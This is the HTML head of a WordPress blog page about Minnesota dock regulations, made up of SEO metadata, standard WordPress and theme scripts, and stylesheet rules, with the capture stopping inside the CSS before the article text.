

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lakeadmin.org/dockregulationsbalance/
body_size: 26002
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lakeadmin.org/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Dock Regulations Balance Public Water Use And Protection - Lake Organization Administration</title>
	<meta name="description" content="Docks and dock platforms provide access to Minnesota&#039;s lakes and rivers, and are regulated to help protect public safety as well as aquatic habitat. As summer approaches, the Department of Natural Resources encourages property owners and lake service provider businesses to review the regulations, to ensure the equipment they own, sell or install is in" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="John Kruse"/>
	<link rel="canonical" href="https://lakeadmin.org/dockregulationsbalance/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Lake Organization Administration - Everything Lake Organization Administration" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dock Regulations Balance Public Water Use And Protection - Lake Organization Administration" />
		<meta property="og:description" content="Docks and dock platforms provide access to Minnesota&#039;s lakes and rivers, and are regulated to help protect public safety as well as aquatic habitat. As summer approaches, the Department of Natural Resources encourages property owners and lake service provider businesses to review the regulations, to ensure the equipment they own, sell or install is in" />
		<meta property="og:url" content="https://lakeadmin.org/dockregulationsbalance/" />
		<meta property="article:published_time" content="2019-11-01T16:22:50+00:00" />
		<meta property="article:modified_time" content="2020-07-01T19:29:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Dock Regulations Balance Public Water Use And Protection - Lake Organization Administration" />
		<meta name="twitter:description" content="Docks and dock platforms provide access to Minnesota&#039;s lakes and rivers, and are regulated to help protect public safety as well as aquatic habitat. As summer approaches, the Department of Natural Resources encourages property owners and lake service provider businesses to review the regulations, to ensure the equipment they own, sell or install is in" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/lakeadmin.org\/dockregulationsbalance\/#blogposting","name":"Dock Regulations Balance Public Water Use And Protection - Lake Organization Administration","headline":"Dock Regulations Balance  Public Water Use And Protection","author":{"@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author"},"publisher":{"@id":"https:\/\/lakeadmin.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Docks-and-lifts-2.jpg","width":800,"height":397},"datePublished":"2019-11-01T11:22:50-05:00","dateModified":"2020-07-01T14:29:06-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/lakeadmin.org\/dockregulationsbalance\/#webpage"},"isPartOf":{"@id":"https:\/\/lakeadmin.org\/dockregulationsbalance\/#webpage"},"articleSection":"DNR, Regulation"},{"@type":"BreadcrumbList","@id":"https:\/\/lakeadmin.org\/dockregulationsbalance\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lakeadmin.org#listItem","position":1,"name":"Home","item":"https:\/\/lakeadmin.org","nextItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/regulation\/#listItem","name":"Regulation"}},{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/regulation\/#listItem","position":2,"name":"Regulation","item":"https:\/\/lakeadmin.org\/category\/regulation\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/regulation\/dnr\/#listItem","name":"DNR"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/regulation\/dnr\/#listItem","position":3,"name":"DNR","item":"https:\/\/lakeadmin.org\/category\/regulation\/dnr\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/dockregulationsbalance\/#listItem","name":"Dock Regulations Balance  Public Water Use And Protection"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/regulation\/#listItem","name":"Regulation"}},{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/dockregulationsbalance\/#listItem","position":4,"name":"Dock Regulations Balance  Public Water Use And Protection","previousItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/regulation\/dnr\/#listItem","name":"DNR"}}]},{"@type":"Organization","@id":"https:\/\/lakeadmin.org\/#organization","name":"Lake Organization Administration","description":"Everything Lake Organization Administration","url":"https:\/\/lakeadmin.org\/"},{"@type":"Person","@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author","url":"https:\/\/lakeadmin.org\/author\/lakeadmin\/","name":"John Kruse","image":{"@type":"ImageObject","@id":"https:\/\/lakeadmin.org\/dockregulationsbalance\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5a261930e1a6708a9f6c12732e323a9f70dfe4276de897f6f9bf320cde52daae?s=96&d=mm&r=g","width":96,"height":96,"caption":"John Kruse"}},{"@type":"WebPage","@id":"https:\/\/lakeadmin.org\/dockregulationsbalance\/#webpage","url":"https:\/\/lakeadmin.org\/dockregulationsbalance\/","name":"Dock Regulations Balance Public Water Use And Protection - Lake Organization Administration","description":"Docks and dock platforms provide access to Minnesota's lakes and rivers, and are regulated to help protect public safety as well as aquatic habitat. As summer approaches, the Department of Natural Resources encourages property owners and lake service provider businesses to review the regulations, to ensure the equipment they own, sell or install is in","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lakeadmin.org\/#website"},"breadcrumb":{"@id":"https:\/\/lakeadmin.org\/dockregulationsbalance\/#breadcrumblist"},"author":{"@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author"},"creator":{"@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Docks-and-lifts-2.jpg","@id":"https:\/\/lakeadmin.org\/dockregulationsbalance\/#mainImage","width":800,"height":397},"primaryImageOfPage":{"@id":"https:\/\/lakeadmin.org\/dockregulationsbalance\/#mainImage"},"datePublished":"2019-11-01T11:22:50-05:00","dateModified":"2020-07-01T14:29:06-05:00"},{"@type":"WebSite","@id":"https:\/\/lakeadmin.org\/#website","url":"https:\/\/lakeadmin.org\/","name":"Lake Organization Administration","description":"Everything Lake Organization Administration","inLanguage":"en-US","publisher":{"@id":"https:\/\/lakeadmin.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://lakeadmin.org/wp-content/uploads/2019/11/Docks-and-lifts-2.jpg" /><link rel="icon" type="image/png" href="https://lakeadmin.org/wp-content/uploads/2019/10/logo-just-spikes.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lake Organization Administration &raquo; Feed" href="https://lakeadmin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lake Organization Administration &raquo; Comments Feed" href="https://lakeadmin.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lakeadmin.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lakeadmin.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://lakeadmin.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lakeadmin.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lakeadmin.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lakeadmin.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lakeadmin.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lakeadmin.org/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lakeadmin.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://lakeadmin.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lakeadmin.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lakeadmin.org/wp-json/wp/v2/posts/363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lakeadmin.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lakeadmin.org/?p=363' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lakeadmin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flakeadmin.org%2Fdockregulationsbalance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lakeadmin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flakeadmin.org%2Fdockregulationsbalance%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"645ce7dd00","wpRestUrl":"https:\/\/lakeadmin.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lakeadmin.org\/wp-admin\/","wpRestNonce":"645ce7dd00","wpRestUrl":"https:\/\/lakeadmin.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lakeadmin.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/lakeadmin.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="edbe071372";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
